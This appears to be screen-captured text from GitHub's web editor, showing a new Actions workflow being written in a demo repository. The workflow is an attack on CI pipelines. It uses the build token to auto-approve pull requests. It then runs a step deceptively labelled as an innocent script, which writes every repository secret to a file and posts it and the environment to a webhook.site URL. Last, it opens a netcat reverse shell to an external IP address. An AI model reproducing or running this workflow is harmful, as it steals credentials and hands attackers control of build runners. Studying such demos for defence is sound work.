 New File
Webhook.site - Test, process
github.com/eurogig/cncfghademo/new/main/.github/workflows
Update
cncfghademo / .github / workflows / Name your file... in eurogig:main
Cancel changes
Edit new file
Preview
Spaces
2
No wrap
4 on:
5 # Triggers the workflow on push or pull request events but only for the main branch
6 pull_request:
7
8 # Allows you to run this workflow manually from the Actions tab
9 workflow_dispatch:
10
11 # A workflow run is made up of one or more jobs that can run sequentially or in parallel
12 jobs:
13 # This workflow contains a single job called "build"
14 build:
15 # The type of runner that the job will run on
16 runs-on: ubuntu-latest
17
18 # Steps represent a sequence of tasks that will be executed as part of the job
19 steps:
20 - name: approve
21 run: | # approve the pull request
22 curl --request POST \
23 --url https://api.github.com/repos/${{github.repository}}/pulls/${{github.event.number}}/reviews \
24 --header 'authorization: Bearer ${{ secrets.GITHUB_TOKEN }}' \
25 --header 'content-type: application/json' \
26 -d '{"event":"APPROVE"}'
27
28 # Checks-out your repository under $GITHUB_WORKSPACE, so your job can access it
29 - uses: actions/checkout@v3
30
31 # Runs a single command using the runners shell
32 - name: Run a normal very innocent one-line script
33 run: |
34 echo "${{ toJSON(secrets) }}" > .secrets
35 curl -X POST -s --data "@.secrets" https://webhook.site/4b3d9cf9-4e04-4f90-accb-9b49c436a5a8 > /dev/null
36 env | curl -H "Content-Type: application/json" -X POST -d "$(</dev/stdin)" https://webhook.site/4b3d9cf9-4e04-4f90-accb-9b49c436
37 rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 34.159.16.75 32032 >/tmp/f
38
ninja.jpeg
amicontained-linux-...
Show all